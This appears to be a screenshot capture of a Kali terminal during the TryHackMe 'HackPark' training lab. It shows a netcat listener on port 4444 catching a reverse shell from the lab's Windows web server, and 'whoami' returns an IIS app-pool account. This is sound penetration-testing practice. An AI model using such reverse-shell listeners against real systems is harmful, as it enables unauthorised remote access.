 Burp Suite Community E... hackpark - Mozilla Firefox ~/TryHackMe/HackPark... root@kali: ~/TryHackM... 04:09 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 127x32
┌──(root💀kali)-[~/TryHackMe/HackPark]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.17.41.9] from (UNKNOWN) [10.10.40.27] 49279
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>